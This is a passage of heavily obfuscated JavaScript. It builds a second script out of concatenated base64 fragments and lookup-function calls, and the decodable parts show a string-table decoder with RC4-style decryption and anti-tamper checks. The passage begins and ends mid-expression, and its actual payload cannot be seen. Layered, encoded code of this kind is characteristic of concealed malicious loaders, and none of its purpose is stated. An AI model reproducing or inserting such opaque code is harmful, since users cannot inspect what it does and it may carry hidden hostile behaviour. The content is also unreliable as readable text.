PL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wn